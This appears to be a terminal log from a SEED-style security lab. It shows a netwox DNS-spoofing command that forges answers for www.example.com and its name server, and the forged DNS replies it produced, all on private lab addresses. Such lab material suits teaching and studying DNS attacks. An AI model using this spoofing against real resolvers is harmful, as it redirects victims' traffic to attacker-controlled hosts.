 [09/17/20]seed@VM:~$ sudo netwox 105 -h "www.example.com" -H "192.168.0.101" -a "ns.example.com" -A "192.168.0.10"
DNS_question____________________________________________________.
| id=369    rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.com. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=369    rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.com. A                                            |
| www.example.com. A 10 192.168.0.101                           |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.0.10                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=369    rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=2         |
| www.example.com. A                                            |
| www.example.com. A 259200 192.168.0.101                       |
| example.com. NS 259200 ns.example.com.                        |
| ns.example.com. A 259200 192.168.0.10                         |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=369    rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.com. A                                            |
| www.example.com. A 10 192.168.0.101                           |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.0.10                             |
|_______________________________________________________________|